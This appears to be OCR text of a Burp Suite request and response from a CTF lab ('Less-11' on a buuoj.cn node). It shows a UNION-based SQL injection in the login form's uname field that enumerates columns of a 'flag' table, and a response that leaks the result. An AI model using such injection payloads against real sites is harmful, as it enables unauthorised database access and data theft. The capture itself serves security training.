 请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
3 Content-Length: 150
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://50b561e7-aa87-4de7-9602-a495e2f58073.node5.buuoj.cn/Less-11/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,ja;q=0.8,zh-TW;q=0.7,en;q=0.6,en-GB;q=0.5,en-US;q=0.4
3 Connection: close
4
5 uname=xxx' and 1=2 union select 1,group_concat(column_name) from
information_schema.columns where table_name='flag'--+&passwd=123456&submit=Submit
6
7
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
Userna
Passwo
Your Login name:1
Your Password:flag
SUCCESSFULLY
LOGGED IN